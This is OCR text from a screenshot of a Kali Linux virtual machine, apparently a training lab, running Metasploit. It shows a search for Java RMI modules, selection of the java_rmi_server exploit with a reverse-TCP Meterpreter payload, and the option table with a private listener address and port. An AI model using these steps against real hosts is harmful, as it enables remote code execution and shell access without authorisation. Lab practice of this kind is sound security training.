 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 11:00
kali@kali: ~
File Actions Edit View Help
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseT
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search java_rmi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/java_rmi_registry normal No Java RMI Registry Inter
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecur
2 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecur
3 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/browser/java_rmi_connect
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addre
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ DAVIDE CANNAVACCIUOLO BY BYTEREBELS
CTRL (DESTRA)
23°C
Soleggiato
Cerca
myhp
64
17:00
12/04/2024